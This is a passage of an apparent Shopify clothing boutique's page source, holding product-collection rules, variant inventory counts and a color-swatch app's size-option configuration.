size)","updated_at":"2026-01-23T11:10:00-05:00","body_html":"","published_at":"2018-03-08T08:20:59-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"tunic-plus-size"}],"published_scope":"global"},{"id":157394042937,"handle":"umgee","title":"umgee","updated_at":"2026-01-20T07:04:31-05:00","body_html":"","published_at":"2020-04-23T11:42:24-04:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"umgee"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":386380693751,"handle":"umgee-crochet","title":"umgee crochet","updated_at":"2025-08-22T11:13:09-04:00","body_html":"","published_at":"2023-01-17T10:19:37-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"umgee crochet"}],"published_scope":"global"},{"id":493503611127,"handle":"entro-no-max-copy","title":"umgee no max","updated_at":"2026-01-20T07:04:31-05:00","body_html":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2025-11-07T11:31:19-05:00","sort_order":"created","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"umgee"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"tag","relation":"not_equals","condition":"maxretail"}],"published_scope":"web"},{"id":378680279287,"handle":"vip-club","title":"VIP Club","updated_at":"2026-01-24T22:38:17-05:00","body_html":"\u003ch3 style=\"text-align: center;\"\u003eVIP Club members get 15% off storewide.\u003cbr\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003ch4 style=\"text-align: center;\"\u003e\u003ca href=\"https:\/\/violetskyeboutique.com\/products\/vip-club\" title=\"Learn more about our VIP Club\" class=\"btn\"\u003eLearn More\u003c\/a\u003e\u003c\/h4\u003e","published_at":"2022-07-17T21:12:37-04:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"VIP Club"},{"column":"title","relation":"not_contains","condition":"Priority Processing"},{"column":"title","relation":"not_contains","condition":"Navidium Shipping Protection"},{"column":"title","relation":"not_contains","condition":"Gift Card"}],"published_scope":"web"}],
        options_with_values: [{"name":"Size","position":1,"values":["S","M","L","XL","1X","2X"]}],
        has_only_default_variant: false,
        curVariant: {
            "id": 43860215988471,
            "available": true,
            "title": "S",
            "price": 4600,
            "compare_at_price": null,
            "inventory_management": "shopify",
            "inventory_quantity": 1,
            "option1": "S",
            "option2": null,
            "option3": null,
            "options": ["S"]
        },
        
    }
    
    
    
    
    
    GloboSwatchConfig.product.variants[0].inventory_quantity = 1;
    
    
    
    GloboSwatchConfig.product.variants[1].inventory_quantity = 0;
    
    
    
    GloboSwatchConfig.product.variants[2].inventory_quantity = 0;
    
    
    
    GloboSwatchConfig.product.variants[3].inventory_quantity = 1;
    
    
    
    GloboSwatchConfig.product.variants[4].inventory_quantity = 0;
    
    
    
    GloboSwatchConfig.product.variants[5].inventory_quantity = 0;
    
    
    
    GloboSwatchConfig.options_with_values_new = [
    {
            "name": "Size",
            "position": 1,
            "values": [{
                    "id": 203901927671,
                    "name": "S",
                    "available": true,
                    "selected": true,
                    "variant": 
                        {
                            "id": 43860215988471,
                            "available": true,
                            "price": 4600,
                            "compare_at_price": null,
                            "inventory_quantity": 1,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 203901960439,
                    "name": "M",
                    "available": false,
                    "selected": false,
                    "variant": 
                        {
                            "id": 43860216021239,
                            "available": false,
                            "price": 4600,
                            "compare_at_price": null,
                            "inventory_quantity": 0,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 203901993207,
                    "name": "L",
                    "available": false,
                    "selected": false,
                    "variant": 
                        {
                            "id": 43860216054007,
                            "available": false,
                            "price": 4600,
                            "compare_at_price": null,
                            "inventory_quantity": 0,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 203902025975,
                    "name": "XL",
                    "available": true,
                    "selected": false,
                    "variant": 
                        {
                            "id": 43860216086775,
                            "available": true,
                            "price": 4900,
                            "compare_at_price": null,
                            "inventory_quantity": 1,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 203902058743,
                    "name": "1X",
                    "available": false,
                    "selected": false,
                    "variant": 
                        {
                            "id": 43860216119543,
                            "available": false,
                            "price": 4900,
                            "compare_at_price": null,
                            "inventory_quantity": 0,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 203902091511,
                    "name": "2X",
                    "available": false,
                    "selected": false,
                    "variant": 
                        {
                            "id": 43860216152311,
                            "available": false,
                            "price": 4900,
                            "compare_at_price": null,
                            "inventory_quantity": 0,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    }]
        }
    ];
    
    window.updateSelectorOutOfStockCollectionDefaultGCS = true;
    window.updateSelectorOutOfStockCollectionGCS = true;
    window.disableRequireProductBundleQuantityBreakGCS = true;
    window.useTitleCustomGloboSwatchBundles = true;
    window.useConsoleBannerGloboColorSwatch = true;
</script><script>
var globo_sw_options = '';
var configGloboSwatch = {"settings":{"enable_collection_page":true,"enable_product_page":true,"out_of_stock":"cross out","enable_mandatory":false,"show_add_to_cart_button":true,"add_to_cart_ajax":false,"show_option_name":true,"add_to_cart_text":"Add to cart","added_to_cart_text":"Added to cart","sold_out_text":"Sold out","text_required":"This field is required","sort_option":false,"show_one_variant_product":false,"show_one_variant_collection":false,"group_image":false,"show_limit_variant":false,"limit_variant":"5"},"options":[{"id":176702,"name":"Size","shop_id":29001,"option_items":[{"id":4714027,"value":"S","option_id":176702,"products":null,"products_count":1390,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714028,"value":"M","option_id":176702,"products":null,"products_count":1381,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714029,"value":"L","option_id":176702,"products":null,"products_count":1353,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714030,"value":"XL","option_id":176702,"products":null,"products_count":1112,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714031,"value":"2XL","option_id":176702,"products":null,"products_count":227,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714032,"value":"3XL","option_id":176702,"products":null,"products_count":200,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714033,"value":"Small","option_id":176702,"products":null,"products_count":1097,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714034,"value":"Medium","option_id":176702,"products":null,"products_count":1097,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714035,"value":"Large","option_id":176702,"products":null,"products_count":1081,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714036,"value":"1X","option_id":176702,"products":null,"products_count":1220,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714037,"value":"2X","option_id":176702,"products":null,"products_count":1169,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714038,"value":"3X","option_id":176702,"products":null,"products_count":424,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714039,"value":"XS","option_id":176702,"products":null,"products_count":32,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714040,"value":"Brown Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714041,"value":"XL \/ 1X","option_id":176702,"products":null,"products_count":29,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714042,"value":"1X \/ 2X","option_id":176702,"products":null,"products_count":29,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714043,"value":"S \/ M","option_id":176702,"products":null,"products_count":18,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714044,"value":"M \/ L","option_id":176702,"products":null,"products_count":16,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714045,"value":"Black","option_id":176702,"products":null,"products_count":8,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714046,"value":"Caramel","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714047,"value":"Blue","option_id":176702,"products":null,"products_count":4,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714048,"value":"1XL","option_id":176702,"products":null,"products_count":114,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714049,"value":"XL\/1X","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714050,"value":"1X\/2X","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714051,"value":"Black Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714052,"value":"Pink Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714053,"value":"White Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714054,"value":"Saddle","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714055,"value":"one size","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714056,"value":"Small \/ Medium","option_id":176702,"products":null,"products_count":20,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714057,"value":"Large \/ XL","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714058,"value":"4XL","option_id":176702,"products":null,"products_count":20,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714059,"value":"Medium \/ Large","option_id":176702,"products":null,"products_count":14,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714060,"value":"Small\/Medium","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714061,"value":"Medium\/Large","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714071,"value":"charcoal Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714072,"value":"Xl","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714074,"value":"XXL","option_id":176702,"products":null,"products_count":5,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714075,"value":"XXXL","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714076,"value":"One Size","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714077,"value":"26","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714078,"value":"27","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714079,"value":"28","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714080,"value":"29","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714081,"value":"30","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714082,"value":"31","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714083,"value":"32","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714084,"value":"arianna","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714085,"value":"asteria","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714086,"value":"catalina","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714087,"value":"Celine","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714088,"value":"chrissy","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714089,"value":"coraline","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714090,"value":"diana","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714091,"value":"eleanor","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714092,"value":"evie","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714093,"value":"Hollis","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714094,"value":"jocelyn","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714095,"value":"josephine","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714096,"value":"marilyn","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714097,"value":"ocean","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714098,"value":"saylor","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714099,"value":"she's a lady","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714100,"value":"violet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714101,"value":"2X \/ 3X","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714102,"value":"arrow-blk","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714103,"value":"havana","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714104,"value":"imagine-blue","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714105,"value":"limited-edition-32","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714106,"value":"limited-edition-34","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714107,"value":"limited-edition-39","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714108,"value":"mecca51","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714109,"value":"mecca53","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714110,"value":"OG-bronze","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714111,"value":"OG-Multi","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714112,"value":"OG-teal","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714113,"value":"Onyx","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714114,"value":"sparrow","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714115,"value":"velvet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714116,"value":"yacht","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714121,"value":"S\/M","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714122,"value":"M\/L","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714123,"value":"1XL\/2XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714124,"value":"2XL\/3XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714125,"value":"2X\/3X","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714131,"value":"0(24)","option_id":176702,"products":null,"products_count":33,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714132,"value":"1(25)","option_id":176702,"products":null,"products_count":40,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714133,"value":"3(26)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714134,"value":"5(27)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","colo